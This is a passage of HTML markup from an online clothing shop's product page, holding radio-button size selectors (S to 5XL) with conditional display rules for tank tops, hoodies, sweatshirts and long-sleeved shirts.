	<input type="radio" id="tmcp_choice_28_3_278697305d59698c" name="tmcp_radio_28" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_28_4_279697305d596bcf">
	<input type="radio" id="tmcp_choice_28_4_279697305d596bcf" name="tmcp_radio_28" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e898.11768074"
	data-logic="{&quot;element&quot;:&quot;6930745750e898.11768074&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Tank%20Top&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_29 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_29_0_280697305d596f59">
	<input type="radio" id="tmcp_choice_29_0_280697305d596f59" name="tmcp_radio_29" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_29_1_281697305d59715c">
	<input type="radio" id="tmcp_choice_29_1_281697305d59715c" name="tmcp_radio_29" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_29_2_282697305d59735a">
	<input type="radio" id="tmcp_choice_29_2_282697305d59735a" name="tmcp_radio_29" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_29_3_283697305d59757b">
	<input type="radio" id="tmcp_choice_29_3_283697305d59757b" name="tmcp_radio_29" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_29_4_284697305d59777a">
	<input type="radio" id="tmcp_choice_29_4_284697305d59777a" name="tmcp_radio_29" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e8a8.89879038"
	data-logic="{&quot;element&quot;:&quot;6930745750e8a8.89879038&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;],&quot;4XL_6&quot;:[&quot;&quot;],&quot;5XL_7&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_30 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_0_285697305d597afa">
	<input type="radio" id="tmcp_choice_30_0_285697305d597afa" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_1_286697305d597d54">
	<input type="radio" id="tmcp_choice_30_1_286697305d597d54" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_2_287697305d597f4d">
	<input type="radio" id="tmcp_choice_30_2_287697305d597f4d" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_3_288697305d598142">
	<input type="radio" id="tmcp_choice_30_3_288697305d598142" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_4_289697305d598331">
	<input type="radio" id="tmcp_choice_30_4_289697305d598331" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_5_290697305d5984a9">
	<input type="radio" id="tmcp_choice_30_5_290697305d5984a9" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3XL_5"><span class="tc-label-wrap"><span class="tc-label tm-label">3XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_6_291697305d59862a">
	<input type="radio" id="tmcp_choice_30_6_291697305d59862a" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="4XL_6"><span class="tc-label-wrap"><span class="tc-label tm-label">4XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_7_292697305d598845">
	<input type="radio" id="tmcp_choice_30_7_292697305d598845" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;3&quot;]" data-original-rules="[&quot;3&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="5XL_7"><span class="tc-label-wrap"><span class="tc-label tm-label">5XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e8b5.79575514"
	data-logic="{&quot;element&quot;:&quot;6930745750e8b5.79575514&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Zip%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_31 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_31_0_293697305d598bd9">
	<input type="radio" id="tmcp_choice_31_0_293697305d598bd9" name="tmcp_radio_31" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_31_1_294697305d598e54">
	<input type="radio" id="tmcp_choice_31_1_294697305d598e54" name="tmcp_radio_31" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_31_2_295697305d599062">
	<input type="radio" id="tmcp_choice_31_2_295697305d599062" name="tmcp_radio_31" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_31_3_296697305d5992b7">
	<input type="radio" id="tmcp_choice_31_3_296697305d5992b7" name="tmcp_radio_31" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_31_4_297697305d599476">
	<input type="radio" id="tmcp_choice_31_4_297697305d599476" name="tmcp_radio_31" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e8c1.09854844"
	data-logic="{&quot;element&quot;:&quot;6930745750e8c1.09854844&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Sweatshirt&quot;},{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Sweatshirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;],&quot;4XL_6&quot;:[&quot;&quot;],&quot;5XL_7&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_32 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_0_298697305d599806">
	<input type="radio" id="tmcp_choice_32_0_298697305d599806" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_1_299697305d599a17">
	<input type="radio" id="tmcp_choice_32_1_299697305d599a17" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_2_300697305d599cb7">
	<input type="radio" id="tmcp_choice_32_2_300697305d599cb7" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_3_301697305d599f1b">
	<input type="radio" id="tmcp_choice_32_3_301697305d599f1b" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_4_302697305d59a09b">
	<input type="radio" id="tmcp_choice_32_4_302697305d59a09b" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_5_303697305d59a40a">
	<input type="radio" id="tmcp_choice_32_5_303697305d59a40a" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3XL_5"><span class="tc-label-wrap"><span class="tc-label tm-label">3XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_6_304697305d59a683">
	<input type="radio" id="tmcp_choice_32_6_304697305d59a683" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="4XL_6"><span class="tc-label-wrap"><span class="tc-label tm-label">4XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_7_305697305d59a8dd">
	<input type="radio" id="tmcp_choice_32_7_305697305d59a8dd" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;3&quot;]" data-original-rules="[&quot;3&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="5XL_7"><span class="tc-label-wrap"><span class="tc-label tm-label">5XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e8d2.46183829"
	data-logic="{&quot;element&quot;:&quot;6930745750e8d2.46183829&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20Long%20Sleeved&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_33 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_33_0_306697305d59ac66">
	<input type="radio" id="tmcp_choice_33_0_306697305d59ac66" name="tmcp_radio_33" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_33_1_307697305d59ae32">
	<input type="radio" id="tmcp_choice_33_1_307697305d59ae32" name="tmcp_radio_33" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_33_2_308697305d59b067">
	<input type="radio" id="tmcp_choice_33_2_308697305d59b067" name="tmcp_radio_33" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_33_3_309697305d59b296">
	<input type="radio" id="tmcp_choice_33_3_309697305d59b296" name="tmcp_radio_33" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_33_4_310697305d59b4b9">
	<input type="radio" id="tmcp_choice_33_4_310697305d59b4b9" name="tmcp_radio_33" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e8f1.44015475"
	data-logic="{&quot;element&quot;:&quot;6930745750e8f1.44015475&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20Tank%20Top&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
